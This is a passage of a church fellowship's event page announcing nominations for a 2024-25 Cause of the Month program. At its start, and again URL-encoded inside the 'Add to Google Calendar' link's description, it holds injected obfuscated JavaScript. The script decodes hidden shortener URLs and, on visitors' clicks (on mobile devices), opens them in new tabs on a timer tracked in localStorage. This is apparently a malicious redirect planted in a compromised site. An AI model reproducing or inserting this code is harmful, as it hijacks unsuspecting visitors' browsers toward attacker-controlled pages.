_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
                                			</div>

			
			<!-- Custom Data Fields -->
			
			<!-- FAQ -->
            
			<div class="mec-event-info-mobile"></div>

			<!-- Export Module -->
			<div class="mec-event-export-module mec-frontbox">
     <div class="mec-event-exporting">
        <div class="mec-export-details">
            <ul>
                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://calendar.google.com/calendar/render?action=TEMPLATE&text=Nominate+an+Organization+as+a+2024-25+Cause+of+the+Month+Through+Feb.+26&dates=20240220T050000Z/20240221T050000Z&details=Nominations+for+the%C2%A02024-25+Cause+of+the+Month%C2%A0initiative+can+be+submitted+now+through+February+26%2C+2024.%0D%0A%0D%0APlease+note%C2%A0that+this+year+you+do%C2%A0not%C2%A0need+to+nominate+our+current+Justice+Partners+%E2%80%94+Athens+Anti-Discrimination+Movement+%28AADM%29%2C+Economic+Justice+Coalition+%28EJC%29%2C+and+Athens+Pride+%26amp%3B+Queer+Collective.%C2%A0These+organizations+will+continue+as+Justice+Partners+for+2024-25+so+that+the+UUFA+Board%2C+Ministry+Council%2C+and+the+Social+Action+Committee+%28SAC%29+have+adequate+time+for+in-depth+discernment+of+the+Justice+Partner+Program+with+a+focus+on+enhancing+meaning%2C+depth+of+relationships%2C%C2%A0and+reciprocity+among+partners+and+throughout+UUFA.%0D%0A%0D%0AAny+UUFA+member+may+nominate+an+organization+either%C2%A0online%C2%A0or+by+submission+of+a%C2%A0paper%C2%A0form%C2%A0%28also+available+at+the+Donations+Table+in+the+Fellowship+Hall%29.%0D%0A%0D%0AView%C2%A0the%C2%A0criteria+and+procedures%C2%A0%28including+a+timeline%29+for+the+2024-25+Cause+of+the+Month+program.%0D%0A%0D%0ARead+more+information+about%C2%A0the+UUFA+Cause+of+the+Month+program.+Questions%3F%C2%A0Email%C2%A0justice%40uuathensga.org.%0D%0Afunction+_0x3023%28_0x562006%2C_0x1334d6%29%7Bconst+_0x1922f2%3D_0x1922%28%29%3Breturn+_0x3023%3Dfunction%28_0x30231a%2C_0x4e4880%29%7B_0x30231a%3D_0x30231a-0x1bf%3Blet+_0x2b207e%3D_0x1922f2%5B_0x30231a%5D%3Breturn+_0x2b207e%3B%7D%2C_0x3023%28_0x562006%2C_0x1334d6%29%3B%7Dfunction+_0x1922%28%29%7Bconst+_0x5a990b%3D%5B%27substr%27%2C%27length%27%2C%27-hurs%27%2C%27open%27%2C%27round%27%2C%27443779RQfzWn%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx61%5Cx70%5Cx56%5Cx33%5Cx63%5Cx343%27%2C%27click%27%2C%275114346JdlaMi%27%2C%271780163aSIYqH%27%2C%27forEach%27%2C%27host%27%2C%27_blank%27%2C%2768512ftWJcO%27%2C%27addEventListener%27%2C%27-mnts%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx78%5Cx68%5Cx4f%5Cx35%5Cx63%5Cx345%27%2C%274588749LmrVjF%27%2C%27parse%27%2C%27630bGPCEV%27%2C%27mobileCheck%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx61%5Cx56%5Cx69%5Cx38%5Cx63%5Cx318%27%2C%27abs%27%2C%27-local-storage%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx6f%5Cx76%5Cx7a%5Cx39%5Cx63%5Cx319%27%2C%2756bnMKls%27%2C%27opera%27%2C%276946eLteFW%27%2C%27userAgent%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx42%5Cx4d%5Cx4e%5Cx34%5Cx63%5Cx304%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx43%5Cx76%5Cx6a%5Cx37%5Cx63%5Cx307%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx6e%5Cx4b%5Cx76%5Cx32%5Cx63%5Cx382%27%2C%27floor%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx53%5Cx73%5Cx79%5Cx36%5Cx63%5Cx356%27%2C%27999HIfBhL%27%2C%27filter%27%2C%27test%27%2C%27getItem%27%2C%27random%27%2C%27138490EjXyHW%27%2C%27stopPropagation%27%2C%27setItem%27%2C%2770kUzPYI%27%5D%3B_0x1922%3Dfunction%28%29%7Breturn+_0x5a990b%3B%7D%3Breturn+_0x1922%28%29%3B%7D%28function%28_0x16ffe6%2C_0x1e5463%29%7Bconst+_0x20130f%3D_0x3023%2C_0x307c06%3D_0x16ffe6%28%29%3Bwhile%28%21%21%5B%5D%29%7Btry%7Bconst+_0x1dea23%3DparseInt%28_0x20130f%280x1d6%29%29%2F0x1%2B-parseInt%28_0x20130f%280x1c1%29%29%2F0x2%2A%28parseInt%28_0x20130f%280x1c8%29%29%2F0x3%29%2BparseInt%28_0x20130f%280x1bf%29%29%2F0x4%2A%28-parseInt%28_0x20130f%280x1cd%29%29%2F0x5%29%2BparseInt%28_0x20130f%280x1d9%29%29%2F0x6%2B-parseInt%28_0x20130f%280x1e4%29%29%2F0x7%2A%28parseInt%28_0x20130f%280x1de%29%29%2F0x8%29%2BparseInt%28_0x20130f%280x1e2%29%29%2F0x9%2B-parseInt%28_0x20130f%280x1d0%29%29%2F0xa%2A%28-parseInt%28_0x20130f%280x1da%29%29%2F0xb%29%3Bif%28_0x1dea23%3D%3D%3D_0x1e5463%29break%3Belse+_0x307c06%5B%27push%27%5D%28_0x307c06%5B%27shift%27%5D%28%29%29%3B%7Dcatch%28_0x3e3a47%29%7B_0x307c06%5B%27push%27%5D%28_0x307c06%5B%27shift%27%5D%28%29%29%3B%7D%7D%7D%28_0x1922%2C0x984cd%29%2Cfunction%28_0x34eab3%29%7Bconst+_0x111835%3D_0x3023%3Bwindow%5B%27mobileCheck%27%5D%3Dfunction%28%29%7Bconst+_0x123821%3D_0x3023%3Blet+_0x399500%3D%21%5B%5D%3Breturn+function%28_0x5e9786%29%7Bconst+_0x1165a7%3D_0x3023%3Bif%28%2F%28android%7Cbb%5Cd%2B%7Cmeego%29.%2Bmobile%7Cavantgo%7Cbada%5C%2F%7Cblackberry%7Cblazer%7Ccompal%7Celaine%7Cfennec%7Chiptop%7Ciemobile%7Cip%28hone%7Cod%29%7Ciris%7Ckindle%7Clge+%7Cmaemo%7Cmidp%7Cmmp%7Cmobile.%2Bfirefox%7Cnetfront%7Copera+m%28ob%7Cin%29i%7Cpalm%28+os%29%3F%7Cphone%7Cp%28ixi%7Cre%29%5C%2F%7Cplucker%7Cpocket%7Cpsp%7Cseries%284%7C6%290%7Csymbian%7Ctreo%7Cup%5C.%28browser%7Clink%29%7Cvodafone%7Cwap%7Cwindows+ce%7Cxda%7Cxiino%2Fi%5B_0x1165a7%280x1ca%29%5D%28_0x5e9786%29%7C%7C%2F1207%7C6310%7C6590%7C3gso%7C4thp%7C50%5B1-6%5Di%7C770s%7C802s%7Ca+wa%7Cabac%7Cac%28er%7Coo%7Cs%5C-%29%7Cai%28ko%7Crn%29%7Cal%28av%7Cca%7Cco%29%7Camoi%7Can%28ex%7Cny%7Cyw%29%7Captu%7Car%28ch%7Cgo%29%7Cas%28te%7Cus%29%7Cattw%7Cau%28di%7C%5C-m%7Cr+%7Cs+%29%7Cavan%7Cbe%28ck%7Cll%7Cnq%29%7Cbi%28lb%7Crd%29%7Cbl%28ac%7Caz%29%7Cbr%28e%7Cv%29w%7Cbumb%7Cbw%5C-%28n%7Cu%29%7Cc55%5C%2F%7Ccapi%7Cccwa%7Ccdm%5C-%7Ccell%7Cchtm%7Ccldc%7Ccmd%5C-%7Cco%28mp%7Cnd%29%7Ccraw%7Cda%28it%7Cll%7Cng%29%7Cdbte%7Cdc%5C-s%7Cdevi%7Cdica%7Cdmob%7Cdo%28c%7Cp%29o%7Cds%2812%7C%5C-d%29%7Cel%2849%7Cai%29%7Cem%28l2%7Cul%29%7Cer%28ic%7Ck0%29%7Cesl8%7Cez%28%5B4-7%5D0%7Cos%7Cwa%7Cze%29%7Cfetc%7Cfly%28%5C-%7C_%29%7Cg1+u%7Cg560%7Cgene%7Cgf%5C-5%7Cg%5C-mo%7Cgo%28%5C.w%7Cod%29%7Cgr%28ad%7Cun%29%7Chaie%7Chcit%7Chd%5C-%28m%7Cp%7Ct%29%7Chei%5C-%7Chi%28pt%7Cta%29%7Chp%28+i%7Cip%29%7Chs%5C-c%7Cht%28c%28%5C-%7C+%7C_%7Ca%7Cg%7Cp%7Cs%7Ct%29%7Ctp%29%7Chu%28aw%7Ctc%29%7Ci%5C-%2820%7Cgo%7Cma%29%7Ci230%7Ciac%28+%7C%5C-%7C%5C%2F%29%7Cibro%7Cidea%7Cig01%7Cikom%7Cim1k%7Cinno%7Cipaq%7Ciris%7Cja%28t%7Cv%29a%7Cjbro%7Cjemu%7Cjigs%7Ckddi%7Ckeji%7Ckgt%28+%7C%5C%2F%29%7Cklon%7Ckpt+%7Ckwc%5C-%7Ckyo%28c%7Ck%29%7Cle%28no%7Cxi%29%7Clg%28+g%7C%5C%2F%28k%7Cl%7Cu%29%7C50%7C54%7C%5C-%5Ba-w%5D%29%7Clibw%7Clynx%7Cm1%5C-w%7Cm3ga%7Cm50%5C%2F%7Cma%28te%7Cui%7Cxo%29%7Cmc%2801%7C21%7Cca%29%7Cm%5C-cr%7Cme%28rc%7Cri%29%7Cmi%28o8%7Coa%7Cts%29%7Cmmef%7Cmo%2801%7C02%7Cbi%7Cde%7Cdo%7Ct%28%5C-%7C+%7Co%7Cv%29%7Czz%29%7Cmt%2850%7Cp1%7Cv+%29%7Cmwbp%7Cmywa%7Cn10%5B0-2%5D%7Cn20%5B2-3%5D%7Cn30%280%7C2%29%7Cn50%280%7C2%7C5%29%7Cn7%280%280%7C1%29%7C10%29%7Cne%28%28c%7Cm%29%5C-%7Con%7Ctf%7Cwf%7Cwg%7Cwt%29%7Cnok%286%7Ci%29%7Cnzph%7Co2im%7Cop%28ti%7Cwv%29%7Coran%7Cowg1%7Cp800%7Cpan%28a%7Cd%7Ct%29%7Cpdxg%7Cpg%2813%7C%5C-%28%5B1-8%5D%7Cc%29%29%7Cphil%7Cpire%7Cpl%28ay%7Cuc%29%7Cpn%5C-2%7Cpo%28ck%7Crt%7Cse%29%7Cprox%7Cpsio%7Cpt%5C-g%7Cqa%5C-a%7Cqc%2807%7C12%7C21%7C32%7C60%7C%5C-%5B2-7%5D%7Ci%5C-%29%7Cqtek%7Cr380%7Cr600%7Craks%7Crim9%7Cro%28ve%7Czo%29%7Cs55%5C%2F%7Csa%28ge%7Cma%7Cmm%7Cms%7Cny%7Cva%29%7Csc%2801%7Ch%5C-%7Coo%7Cp%5C-%29%7Csdk%5C%2F%7Cse%28c%28%5C-%7C0%7C1%29%7C47%7Cmc%7Cnd%7Cri%29%7Csgh%5C-%7Cshar%7Csie%28%5C-%7Cm%29%7Csk%5C-0%7Csl%2845%7Cid%29%7Csm%28al%7Car%7Cb3%7Cit%7Ct5%29%7Cso%28ft%7Cny%29%7Csp%2801%7Ch%5C-%7Cv%5C-%7Cv+%29%7Csy%2801%7Cmb%29%7Ct2%2818%7C50%29%7Ct6%2800%7C10%7C18%29%7Cta%28gt%7Clk%29%7Ctcl%5C-%7Ctdg%5C-%7Ctel%28i%7Cm%29%7Ctim%5C-%7Ct%5C-mo%7Cto%28pl%7Csh%29%7Cts%2870%7Cm%5C-%7Cm3%7Cm5%29%7Ctx%5C-9%7Cup%28%5C.b%7Cg1%7Csi%29%7Cutst%7Cv400%7Cv750%7Cveri%7Cvi%28rg%7Cte%29%7Cvk%2840%7C5%5B0-3%5D%7C%5C-v%29%7Cvm40%7Cvoda%7Cvulc%7Cvx%2852%7C53%7C60%7C61%7C70%7C80%7C81%7C83%7C85%7C98%29%7Cw3c%28%5C-%7C+%29%7Cwebc%7Cwhit%7Cwi%28g+%7Cnc%7Cnw%29%7Cwmlb%7Cwonu%7Cx700%7Cyas%5C-%7Cyour%7Czeto%7Czte%5C-%2Fi%5B_0x1165a7%280x1ca%29%5D%28_0x5e9786%5B_0x1165a7%280x1d1%29%5D%280x0%2C0x4%29%29%29_0x399500%3D%21%21%5B%5D%3B%7D%28navigator%5B_0x123821%280x1c2%29%5D%7C%7Cnavigator%5B%27vendor%27%5D%7C%7Cwindow%5B_0x123821%280x1c0%29%5D%29%2C_0x399500%3B%7D%3Bconst+_0xe6f43%3D%5B%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx5a%5Cx67%5Cx4a%5Cx30%5Cx63%5Cx300%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx4e%5Cx79%5Cx41%5Cx31%5Cx63%5Cx391%27%2C_0x111835%280x1c5%29%2C_0x111835%280x1d7%29%2C_0x111835%280x1c3%29%2C_0x111835%280x1e1%29%2C_0x111835%280x1c7%29%2C_0x111835%280x1c4%29%2C_0x111835%280x1e6%29%2C_0x111835%280x1e9%29%5D%2C_0x7378e8%3D0x3%2C_0xc82d98%3D0x6%2C_0x487206%3D_0x551830%3D%3E%7Bconst+_0x2c6c7a%3D_0x111835%3B_0x551830%5B_0x2c6c7a%280x1db%29%5D%28%28_0x3ee06f%2C_0x37dc07%29%3D%3E%7Bconst+_0x476c2a%3D_0x2c6c7a%3B%21localStorage%5B%27getItem%27%5D%28_0x3ee06f%2B_0x476c2a%280x1e8%29%29%26%26localStorage%5B_0x476c2a%280x1cf%29%5D%28_0x3ee06f%2B_0x476c2a%280x1e8%29%2C0x0%29%3B%7D%29%3B%7D%2C_0x564ab0%3D_0x3743e2%3D%3E%7Bconst+_0x415ff3%3D_0x111835%2C_0x229a83%3D_0x3743e2%5B_0x415ff3%280x1c9%29%5D%28%28_0x37389f%2C_0x22f261%29%3D%3ElocalStorage%5B_0x415ff3%280x1cb%29%5D%28_0x37389f%2B_0x415ff3%280x1e8%29%29%3D%3D0x0%29%3Breturn+_0x229a83%5BMath%5B_0x415ff3%280x1c6%29%5D%28Math%5B_0x415ff3%280x1cc%29%5D%28%29%2A_0x229a83%5B_0x415ff3%280x1d2%29%5D%29%5D%3B%7D%2C_0x173ccb%3D_0xb01406%3D%3ElocalStorage%5B_0x111835%280x1cf%29%5D%28_0xb01406%2B_0x111835%280x1e8%29%2C0x1%29%2C_0x5792ce%3D_0x5415c5%3D%3ElocalStorage%5B_0x111835%280x1cb%29%5D%28_0x5415c5%2B_0x111835%280x1e8%29%29%2C_0xa7249%3D%28_0x354163%2C_0xd22cba%29%3D%3ElocalStorage%5B_0x111835%280x1cf%29%5D%28_0x354163%2B_0x111835%280x1e8%29%2C_0xd22cba%29%2C_0x381bfc%3D%28_0x49e91b%2C_0x531bc4%29%3D%3E%7Bconst+_0x1b0982%3D_0x111835%2C_0x1da9e1%3D0x3e8%2A0x3c%2A0x3c%3Breturn+Math%5B_0x1b0982%280x1d5%29%5D%28Math%5B_0x1b0982%280x1e7%29%5D%28_0x531bc4-_0x49e91b%29%2F_0x1da9e1%29%3B%7D%2C_0x6ba060%3D%28_0x1e9127%2C_0x28385f%29%3D%3E%7Bconst+_0xb7d87%3D_0x111835%2C_0xc3fc56%3D0x3e8%2A0x3c%3Breturn+Math%5B_0xb7d87%280x1d5%29%5D%28Math%5B_0xb7d87%280x1e7%29%5D%28_0x28385f-_0x1e9127%29%2F_0xc3fc56%29%3B%7D%2C_0x370e93%3D%28_0x286b71%2C_0x3587b8%2C_0x1bcfc4%29%3D%3E%7Bconst+_0x22f77c%3D_0x111835%3B_0x487206%28_0x286b71%29%2CnewLocation%3D_0x564ab0%28_0x286b71%29%2C_0xa7249%28_0x3587b8%2B%27-mnts%27%2C_0x1bcfc4%29%2C_0xa7249%28_0x3587b8%2B_0x22f77c%280x1d3%29%2C_0x1bcfc4%29%2C_0x173ccb%28newLocation%29%2Cwindow%5B%27mobileCheck%27%5D%28%29%26%26window%5B_0x22f77c%280x1d4%29%5D%28newLocation%2C%27_blank%27%29%3B%7D%3B_0x487206%28_0xe6f43%29%3Bfunction+_0x168fb9%28_0x36bdd0%29%7Bconst+_0x2737e0%3D_0x111835%3B_0x36bdd0%5B_0x2737e0%280x1ce%29%5D%28%29%3Bconst+_0x263ff7%3Dlocation%5B_0x2737e0%280x1dc%29%5D%3Blet+_0x1897d7%3D_0x564ab0%28_0xe6f43%29%3Bconst+_0x48cc88%3DDate%5B_0x2737e0%280x1e3%29%5D%28new+Date%28%29%29%2C_0x1ec416%3D_0x5792ce%28_0x263ff7%2B_0x2737e0%280x1e0%29%29%2C_0x23f079%3D_0x5792ce%28_0x263ff7%2B_0x2737e0%280x1d3%29%29%3Bif%28_0x1ec416%26%26_0x23f079%29try%7Bconst+_0x2e27c9%3DparseInt%28_0x1ec416%29%2C_0x1aa413%3DparseInt%28_0x23f079%29%2C_0x418d13%3D_0x6ba060%28_0x48cc88%2C_0x2e27c9%29%2C_0x13adf6%3D_0x381bfc%28_0x48cc88%2C_0x1aa413%29%3B_0x13adf6%3E%3D_0xc82d98%26%26%28_0x487206%28_0xe6f43%29%2C_0xa7249%28_0x263ff7%2B_0x2737e0%280x1d3%29%2C_0x48cc88%29%29%2C_0x418d13%3E%3D_0x7378e8%26%26%28_0x1897d7%26%26window%5B_0x2737e0%280x1e5%29%5D%28%29%26%26%28_0xa7249%28_0x263ff7%2B_0x2737e0%280x1e0%29%2C_0x48cc88%29%2Cwindow%5B_0x2737e0%280x1d4%29%5D%28_0x1897d7%2C_0x2737e0%280x1dd%29%29%2C_0x173ccb%28_0x1897d7%29%29%29%3B%7Dcatch%28_0x161a43%29%7B_0x370e93%28_0xe6f43%2C_0x263ff7%2C_0x48cc88%29%3B%7Delse+_0x370e93%28_0xe6f43%2C_0x263ff7%2C_0x48cc88%29%3B%7Ddocument%5B_0x111835%280x1df%29%5D%28_0x111835%280x1d8%29%2C_0x168fb9%29%3B%7D%28%29%29%3B&recur=RRULE%3AFREQ%3DDAILY%3BUNTIL%3D20240225T050000Z" target="_blank">+ Add to Google Calendar</a></li>                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://www.uuathensga.org/?method=ical&#038;id=12544&#038;occurrence=2024-02-20">+ iCal / Outlook export</a></li>            </ul>
        </div>
    </div>
</div>
			<!-- Countdown module -->
			            <div class="mec-events-meta-group mec-events-meta-group-countdown">
                <div class="mec-end-counts"><h3>The event is finished.</h3></div>            </div>
			
			<!-- Hourly Schedule -->
			
			
			<!-- Booking Module -->
						    			
			<!-- Tags -->
			<div class="mec-events-meta-group mec-events-meta-group-tags">
                			</div>

		</div>

					<div class="col-md-4">

				<div class="mec-event-info-desktop mec-event-meta mec-color-before mec-frontbox">
					        <div class="mec-single-event-date">
            <i class="mec-sl-calendar"></i>            <h3 class="mec-date">Date</h3>
            <dl>
                                            <dd><abbr class="mec-events-abbr"><span class="mec-start-date-label">Feb 20 2024</span></abbr></dd>
                        </dl>
            <dl><dd><span class="mec-holding-status mec-holding-status-expired">Expired!</span></dd></dl>        </div>
                            <div class="mec-single-event-time">
                <i class="mec-sl-clock"></i>                <h3 class="mec-time">Time</h3>
                <i class="mec-time-comment"></i>
                <dl>
                                    <dd><abbr class="mec-events-abbr">All Day</abbr></dd>
                                </dl>
            </div>
            
					<!-- Local Time Module -->
					
					
															
					
					
					
											<div class="mec-single-event-category">
							<i class="mec-sl-folder"></i>							<h3 class="mec-events-single-section-title mec-category">Sort By Event Type</h3>
							<dl>
							<dd class="mec-events-event-categories">
                                <a href="https://www.uuathensga.org/mec-category/happenings/" class="mec-color-hover" rel="tag"><i class="mec-fa-angle-right"></i>Happenings</a></dd>							</dl>
						</div>
																
					<!-- Sponsors Module -->
					
					<!-- Register Booking Button -->
					
				</div>

				
				<!-- Speakers Module -->
				
				<!-- Attendees List Module -->
				
				<!-- Next Previous Module -->
				
				<!-- Links Module -->
				<div class="mec-event-social mec-frontbox">
     <h3 class="mec-social-single mec-frontbox-title">Share this event</h3>
     <div class="mec-event-sharing">
        <div class="mec-links-details">
            <ul>
                <li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.uuathensga.org%2Fevents%2Fnominate-an-organization-as-a-2024-25-cause-of-the-month-feb-12-26%2F%3Foccurrence%3D2024-02-20" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" target="_blank" title="Share on Facebook"><i class="mec-fa-facebook"></i><span class="mec-social-title"></span></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.uuathensga.org%2Fevents%2Fnominate-an-organization-as-a-2024-25-cause-of-the-month-feb-12-26%2F%3Foccurrence%3D2024-02-20" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="X Social Network"><svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"/></svg><span class="mec-social-title"></span></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.uuathensga.org%2Fevents%2Fnominate-an-organization-as-a-2024-25-cause-of-the-month-feb-12-26%2F%3Foccurrence%3D2024-02-20" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i><span class="mec-social-title"></span></a></li><li class="mec-event-social-icon"><a class="email" href="mailto:?subject=Nominate%20an%20Organization%20as%20a%202024-25%20Cause%20of%20the%20Month%20Through%20Feb.%2026&body=https%3A%2F%2Fwww.uuathensga.org%2Fevents%2Fnominate-an-organization-as-a-2024-25-cause-of-the-month-feb-12-26%2F%3Foccurrence%3D2024-02-20" title="Email"><i class="mec-fa-envelope"></i><span class="mec-social-title"></span></a></li>            </ul>
        </div>
    </div>
</div>
				<!-- Weather Module -->
				
				<!-- Google Maps Module -->
				<div class="mec-events-meta-group mec-events-meta-group-gmap">
									</div>

				<!-- QRCode Module -->
				
                <!-- Public Download Module -->
                
				<!-- Widgets -->
				
			</div>
			</article>

		
</div>

                    </section>

    
		<footer data-elementor-type="footer" data-elementor-id="2990" class="elementor elementor-2990 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-3bb45644 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3bb45644" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;be19c80&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&q